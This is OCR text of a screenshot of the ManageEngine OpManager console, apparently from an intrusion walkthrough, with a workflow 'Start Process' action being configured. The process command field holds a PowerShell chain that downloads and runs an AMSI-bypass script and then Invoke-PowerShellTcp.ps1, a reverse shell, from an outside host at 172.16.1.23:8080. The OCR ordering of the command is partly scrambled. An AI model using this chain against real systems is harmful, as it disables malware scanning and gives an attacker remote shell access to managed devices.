 OpManager
The Workflow - Untitled - is now being executed
Dashboard
Inventory
Alarms
Maps
APM
Workflow
Workflow Untitled
Device
Windows Service
Process
HTTP & FTP
File
Folder
VMWare
OpManager
External Actions
NCM Actions
Start
Start
Process
Start Process
Name:
Start Process
Destination Device:
${DeviceName}
Start Directory
C:\Windows\System32
Process Command
/amsibypass.txt);iex (iwr
-UseBasicParsing
http://172.16.1.23:8080/Invoke-
PowerShellTcp.ps1)
Cancel
OK